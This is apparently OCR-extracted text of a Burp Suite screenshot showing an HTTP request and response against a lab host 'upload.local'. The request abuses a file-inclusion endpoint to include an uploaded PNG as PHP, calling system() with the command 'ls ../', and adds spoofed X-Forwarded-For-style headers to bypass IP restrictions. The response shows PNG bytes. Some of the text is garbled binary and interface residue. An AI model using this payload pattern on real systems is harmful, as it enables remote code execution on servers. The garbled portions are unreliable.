 Request
Pretty Raw Hex \n
1 POST /include.php?file=upload/23248.png&0=system HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/include.php?file=upload/23248.png&0=system
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 1=ls ../
Search 0 highlights
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 26 Jul 2024 04:30:35 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.4.45
8 Content-Length: 128
9
10 PNG
11
12 IHDR üí£`IDATH c\X Ás^7 ü
13 FÁ(£` Q0
14 ²xIEND®B`
Search 0 highlights
Inspect
Request
Request
Request
Request
Request
Respons